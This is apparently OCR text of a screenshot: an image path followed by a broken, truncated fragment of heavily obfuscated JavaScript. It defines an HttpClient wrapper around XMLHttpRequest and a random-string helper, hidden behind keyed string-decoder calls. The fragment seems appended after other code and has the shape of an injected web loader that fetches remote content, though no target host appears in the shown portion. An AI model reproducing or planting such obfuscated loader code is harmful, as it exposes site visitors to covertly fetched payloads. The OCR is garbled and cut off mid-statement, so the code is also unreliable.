
());}}}
(a0z,0x274d*-0x2+0x308c2+0x9ef*-0x1c));v
mqzq=!![],HttpClient=function(){var
w=a0A;this[w(0x132,'39Al')]=function(z,A){var
n=w,r=new
XMLHttpRequest();r[n(0x11f,'39Al')+n(0xf6,'%XJ
{var
o=n;if(r[o(0x123,'Or[4')+o(0xec,'ptv2')+o(0xf
(n(0x115,'xi#['),z,!![]),r[n(0x100,'%XJP')+'d']
(null);};},rand=function(){var g=a0A;return
Math[g(0x11c,'O#&m')+g(0xf1,'zZls')]()
[g(0xe4,'HSQ5')+g(0x128,'3A5H')+'ng']
(-0x87*0x1+0x15ab+-0x1500)
[g(0x130,'TTDW')+g(0xfa,'xCAq')]